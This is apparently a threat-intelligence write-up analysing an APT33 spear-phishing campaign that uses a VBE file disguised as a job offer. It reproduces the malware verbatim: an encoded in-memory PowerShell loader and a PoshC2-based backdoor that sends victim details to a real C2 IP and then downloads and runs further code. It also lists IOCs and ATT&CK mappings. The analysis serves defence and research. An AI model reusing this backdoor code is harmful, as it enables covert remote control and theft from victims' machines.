- Malware analysis
- Threat Intelligence
- Cyber kill chain
- Indicators Of Compromise (IOC)
- Yara Rules
- References MITRE ATT&CK Matrix
- Knowledge Graph
- Links
The initial sample reported as VBE file by APT33. The fact to use VBScript Encoded Script File as vector have been firstly observed on the Muddywater group and after APT33, this TTPs is currently used by the both Iranian groups in theirs operations. Firstly, we can confirm that is a VBE file by the magic number sequence ```23 40 7E (in ASCII "#@~")```.
Once decoded, we can observed the first layer of the PowerShell script, this uses a common series of techniques for obfuscating the payload. This decode in base 64 a stream of a zip file, extract it in the memory and execute the code still in memory.
powershell /w 1 IEX(New-Object IO.StreamReader((New-Object System.IO.Compression.GzipStream([IO.MemoryStream][Convert]::FromBase64String('H4sIAJ0RyV0C/51WW3PaOhB+96/QePyAWyxugbRheCAOadKEhAM0nTaTOSPsBVSM5cpyCOHw38/KNpekTdJzMnlAq719u592fTtYxgrm9AoUHYC85x70BA9Vl4VsAvLu6EhLQbogFR9zjym4YQH3meIidFkQjJg3Iy2yspRMYG1Ysdcyp0pF8VGpVK3UaLV6SCv1Oq3Wjw4OaiYqvHZfGrERBE4kguWYB0GpQWu0clAyjXESejokcdtdUrBmsCxa5zf2ylByicEZpnAFC+d69AM8Rcwc1QC8RHK1pK5cRkpMJIumS9rnP0KfQZBh9E1jTRCXN/2vftoQZ+dN4aS45z5IE8vAaFf4gN5uX3Xh8mgKUqtipd1jVxv2mO/zcPKmba6XG38HKWJtfhwIbzbgjzp4pfpBiy5gmQuq9YbBx1hArJ2x2vykE1DDZQQFm16xORAHfiJ0JdG7iWro4fxmLx1XhMgIhUFPpZgfsxgaB5l26ndtQBDDzgxla2OdxcK+bePi77cDY+p/GFm73gudGWqpDm6x9Y5CnSt3Q6EkRApZo70QQ3hQtBN6QtcWA30Znn6gn0AdLxXEBW1gpCzRPNQ+DEvXFQO6EvBxoGXaI1lAvbG+ATqULIzHQs5PeciCtD8Fa1Qk5SKxRvQSwoma2sbtCCPc3t0RK8ocYvHeE2ts/Ap+KJ5Cj2xjD95JZwsPQu85vtdKqNUNK2va6LZM8WHePUWrm2lY/j7iE9hDnOgb/0XElcYeZOLg2TbeKvwmucTew4hy5yuMvIBDqBCtK8SMg01WWXIFfX+CyRHnFLNg+JJ9v9Ttlpb4Z9rNTOsWpxgoPtfPp8dkDJ0H5qmC5Rf3tYtWmASBtpm9bGNWqiX8r5YrH83fW2eUJ06gsECYKDxwhbxMYpChpn6LmDgcIxbHCyH9zVGKh2Uig/y48J6Op73ZjcVw02I0DcOatlA7DYhFZqFPCsiRGNseY+0UGwVA3cv+TXamXfZDSOJMFKnaNmaGYegZMBxkMW37fsE8E7FCINP8efEx+rVXOOklj9TR3jy39MVLI7y5NfCeWeh5+TzmF6yL054gIKxnVzyiJ1aq0zIpfOWhLxYxuRqSSpmWmwQFjYMmeWgc2KQdRQFgLS64KtVrh7TWIIWLs2H3skgCPgPkjTcTNnGnyH0oHTZomdY+lD/SSrlMBmzMJM/NcPz8klMfxiBxvBdNvE3Lu+lPSrxF9Fp3elp1Z1FM9+WGF1sWpN3asiB12xsM9APMnu1QOOkygOxV7FSJ0457AeOhfkYp6z1AyuJ89ST4MXoIMTORZRZnmc3T/TfHGlOWKDFPdzrtDfBd+yjkLCDbzIo6j6YGSXfX2u02RBPXqKYHWRFdOWzgCYxZEqhn+hp3k2QtT4uihYsIRbm58bb5zvh5Nijfk+ic0gJ7m/lAnnf1dq9NZ8jKPvxMIFaZil7KqWUR1xLE+rmcn7TyaWPaGQqyN5ciiaNBagxe8rsF3sOueTxiAc1pfJ6mqpYYCWeWm0iJZz1JX2DTy562AkSb6CU1+aMEjhMeqPOwLwI90tr+nIc8VpLhQM+4iR0/jzOFAjq18eVD0DLfmWvdruyALxi/w1ZW0kqDU82Y93iTf1itUkcQ3h/tiK43vZUJPTGPEpVd2JZpr3LPSeuJzRqrLVrmVuYjY3nYtJLmL14ySa9/7XYGg+v+3+2+e3Y+7LjDL/1O04q433ztEzX7pIyiFu5D4uitd1iNP8/mwfzg0/fltwU8fvs5a/SHl8n08bOML+4rlb8uknq7Ep4OvRZxkpBYYvdNiY7MTr9/3ddzLidIvqJ2K8zJOIUPOrIp9iUMBPPjfPXF2E5NBx/+Vz4aRh44H1u4hvQ0NN+hs3emnvnRP4TDg/5UStFn2lsMa2OgmFTOIACISK1c/gOtxota/wJs3EOYdAwAAA=='),[IO.Compression.CompressionMode]::Decompress)),[Text.Encoding]::ASCII)).ReadToEnd()
On the second layer, we can see multiple blocs of functions and variables. The first bloc content the parameters like IP, the validation for check the validity of the certificate and URL.
[System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true}
$IP="https://213.227.155.25:443"
$URL="https://213.227.155.25:443/babel-polyfill/6.3.14/"The next bloc content the functions for decode and encode in RC4. This is used for obfuscating the strings and the communications between the client and the server C2.
function CAM ($key,$IV)
{
try {$a = New-Object "System.Security.Cryptography.RijndaelManaged"} catch {$a = New-Object "System.Security.Cryptography.AesCryptoServiceProvider"}
$a.Mode = [System.Security.Cryptography.CipherMode]::CBC
$a.Padding = [System.Security.Cryptography.PaddingMode]::Zeros
$a.BlockSize = 128
$a.KeySize = 256
if ($IV)
{
if ($IV.getType().Name -eq "String") { $a.IV = [System.Convert]::FromBase64String($IV) }
else {$a.IV = $IV}
}
if ($key)
{
if ($key.getType().Name -eq "String"){ $a.Key = [System.Convert]::FromBase64String($key) }
else{$a.Key = $key}
}
$a
}
function ENC ($key,$un)
{
$b = [System.Text.Encoding]::UTF8.GetBytes($un)
$a = CAM $key
$e = $a.CreateEncryptor()
$f = $e.TransformFinalBlock($b, 0, $b.Length)
[byte[]] $p = $a.IV + $f
[System.Convert]::ToBase64String($p)
}
function DEC ($key,$enc)
{
$b = [System.Convert]::FromBase64String($enc)
$IV = $b[0..15]
$a = CAM $key $IV
$d = $a.CreateDecryptor()
$u = $d.TransformFinalBlock($b, 16, $b.Length - 16)
[System.Text.Encoding]::UTF8.GetString($u)
}The next function is used for check the local time and trigged a kill switch if this after 12th December 2019. Once this check this setup the proxy settings if the version of the CLR is at least over the second version.
function Get-Webclient ($Cookie)
{
#Kill switch
$date = (Get-Date -Format "dd/MM/yyyy");
$date = [datetime]::ParseExact($date,"dd/MM/yyyy",$null);
$EndOp = [datetime]::ParseExact("12/12/2019","dd/MM/yyyy",$null);
if ($EndOp -lt $date) {exit}
$username = ""
$password = ""
$proxyurl = ""
$webclient = New-Object System.Net.WebClient;
$h=""
#check the version of the common language runtime (CLR)
if ($h -and (($psversiontable.CLRVersion.Major -gt 2))) {$webclient.Headers.Add("Host",$h)}
elseif($h)
{
$script:s="https://$($h)/babel-polyfill/6.3.14/"
$script:sc="https://$($h)"
}
$webclient.Headers.Add("User-Agent","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100 Safari/537.36")
$webclient.Headers.Add("Referer","")
if ($proxyurl)
{
$webproxy = New-Object System.Net.WebProxy($proxyurl,$true);
if ($username -and $password)
{
$PSS = ConvertTo-SecureString $password -AsPlainText -Force
$getcreds = new-object system.management.automation.PSCredential $username,$PSS
$webproxy.Credentials = $getcreds
}
else { $webclient.UseDefaultCredentials = $true }
$webclient.Proxy = $webproxy;
}
else
{
$webclient.UseDefaultCredentials = $true;
$webclient.Proxy.Credentials = $webclient.Credentials;
}
if ($cookie) { $webclient.Headers.Add([System.Net.HttpRequestHeader]::Cookie, "SessionID=$Cookie") }
$webclient
}The main function is called three times for download the next stage of the payload, decode with the secret of the RC4 algorithm and execute it. By the same time send informations of the victim to C2 as new session created.
function main
{
$cu = [System.Security.Principal.WindowsIdentity]::GetCurrent()
$webproxy = New-Object System.Security.Principal.WindowsPrincipal($cu)
$ag = [System.Security.Principal.WindowsBuiltInRole]::Administrator
if ($webproxy.IsInRole($ag)){$el="*"}else{$el=""}
try{$u=($cu).name+$el}
catch
{
if ($env:username -eq "$($env:computername)$"){}
else{$u=$env:username}
}
$o="$env:userdomain;$u;$env:computername;$env:PROCESSOR_ARCHITECTURE;$pid;https://213.227.155.25:443"
try {$pp=enc -key 72sJkmlm4GZyYwezYqk6RTLuhzJrsKv11QKu5A1nFTc= -un $o}
catch {$pp="ERROR"}
$main = (Get-Webclient -Cookie $pp).downloadstring($URL)
$p = dec -key 72sJkmlm4GZyYwezYqk6RTLuhzJrsKv11QKu5A1nFTc= -enc $main
if ($p -like "*key*") {$p| iex}
}
try {main} catch {}
Start-Sleep 300
try {main} catch {}
Start-Sleep 600
try {main} catch {}The first time give the fake job to the victim, if the victim is interesting for APT33, this deploys the next stage else perform an invalid content who are caught and don't show anything on the screen.
The fake page redirects by to submit bottom to a real job proposed by the same company DynCorp International. An American global service provider. Started as an aviation company, the company also provides flight operations support, training and mentoring, international development, intelligence training and support, contingency operations, security, and operations and maintenance of land vehicles.
The second layer of the PowerShell backdoor is edited from an open-source framework POSHC2 (cf. link). Compared to Muddywater, APT33 have gone to the open-source framework probably for financial reason and better payload abilities.
APT33 has had since get a watch out for new open-source tools that can be used in their operations. By an example, APT33 have been used in the new exploit on winrar archive found by Checkpoint for the campaign of February 2019.
One year ago the same TTPs had begun to show to use the fake page who redirect on the offers jobs from the real portal careers of the companies. Aramco Services Company have been usurped for APT33 the only difference is POSHC2 have replace the refective loader of the dll.
This can give an idea of the original way used by APT33, that probably an HTA file used on a spear-phishing campaign.
| Indicator | Description |
|---|---|
| JobDescription.vbe | 92e66acd62dfb1632f6e4ccb90a343cb8b8e2f4fb7c9bfa9ae0745db0748223b |
| 213.227.155.25 | IP requested |
| hxxp://213.227.155.25/site[.]htm | URL requested |
The IOC can be exported in JSON
| Enterprise tactics | Technics used | Ref URL |
|---|---|---|
| Execution | Command-Line Interface Scripting PowerShell Execution through API |
https://attack.mitre.org/techniques/T1059/ https://attack.mitre.org/techniques/T1064/ https://attack.mitre.org/techniques/T1086/ https://attack.mitre.org/techniques/T1106/ |
| Defense Evasion | Scripting Modify Registry |
https://attack.mitre.org/techniques/T1064/ https://attack.mitre.org/techniques/T1112/ |
| Discovery | Query Registry | https://attack.mitre.org/techniques/T1012/ |




